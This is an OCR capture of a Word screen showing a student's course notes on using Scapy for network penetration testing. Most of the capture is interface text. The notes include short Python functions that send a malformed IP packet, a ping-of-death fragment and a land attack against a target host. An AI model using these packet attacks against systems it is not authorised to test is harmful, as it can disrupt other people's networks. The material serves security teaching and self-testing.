 AutoSave Off CIS30B Unit 6 Notes - Saved to this PC Search KASEY NGU
File Home Insert Draw Design Layout References Mailings Review View Help Acrobat
Read Mode
Print Layout
Web Layout
Outline
Draft
Views
Focus
Immersive Reader
Immersive
Vertical
Side to Side
Page Movement
Ruler
Gridlines
Navigation Pane
Show
Zoom
100
100%
One Page
Multiple Pages
Page Width
Zoom
New Window
Arrange All
Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Window
Switch Windows
Macros
Macros
Properties
SharePoint
Kasey Nguyen
(https://en.wikipedia.org/wiki/Denial-of-service_attack). These are network penetration tests that you
previously had to pay for with a similar commercial software. With Scapy, you can conduct the test
while maintaining full control as well as adding more tests in the future. The first attack basically sends
the destination host with a bogus IP header, such as an IP header length of two and an IP version of
three:
def malformed_packet_attack(host):
send(IP(dst=host, ihl=2, version=3)/ICMP())
The ping_of_death_attack consists of the regular ICMP packet with a payload bigger than 65,535 bytes:
def ping_of_death_attack(host):
# https://en.wikipedia.org/wiki/Ping_of_death
send(fragment(IP(dst=host)/ICMP()/("X"*60000)))
The land_attack wants to redirect the client response back to the client and exhausts the host's resources:
def land_attack(host):
# https://en.wikipedia.org/wiki/Denial-of-service_attack
send(IP(src=host, dst=host)/TCP(sport=135,dport=135))
More security issues are being discovered, Scapy is a great tool for initiating tests against our own
network and host without having to wait for the impacted vendor to give you a validation tool. This is
especially true for the zero-day (published without prior notification) attacks that seem to be more and
more common on the internet. Scapy is definitely a tool that can do a lot more than what we can cover
in this chapter, but luckily, there are lots of open-source resources on Scapy that we can reference.
Page 8 of 17 2873 words Focus 150%
Type here to search
1
1
3:32 PM
2021-03-22 15:32:13